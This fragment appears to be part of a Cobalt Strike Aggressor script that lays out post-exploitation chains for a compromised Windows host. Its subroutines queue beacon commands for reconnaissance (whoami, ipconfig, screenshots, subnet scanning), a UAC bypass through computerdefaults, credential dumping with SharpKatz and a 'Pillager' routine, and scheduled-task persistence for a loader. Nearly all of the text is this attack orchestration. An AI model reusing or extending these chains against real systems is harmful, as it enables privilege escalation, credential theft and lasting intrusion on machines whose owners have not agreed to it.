 16 ##### 用户执行链编排
17 sub NormalUser_Chain {
18 # UP_Loader($1);
19 # beacon_inline_execute($1,readbof($1, "whoami"), "go", $null);
20 # beacon_inline_execute($1,readbof($1, "ipconfig"), "go", $null);
21 # beacon_inline_execute($1,readobj($1, "screenshot"), "go", $null);
22 # inlineExecute-Assembly($1,script_resource("/scripts/SharpHostInfo.exe"), "-i $internalIP\/24");
23 }
24
25 sub BypassUAC {
26 # inlineExecute-Assembly($1,script_resource("/scripts/SharpBypassUAC.exe"), "-b computerdefaults -e $b64encodeFullPath");
27 }
28
29 sub OnlyAdmin_Chain {
30 # inlineExecute-Assembly($1,script_resource("/scripts/SharpKatz.exe"), "");
31 # Pillager($1);
32 # inlineExecute-Assembly($1, script_resource("/scripts/SharpSchTask.exe"), "$LoaderFullPath 1");
33 }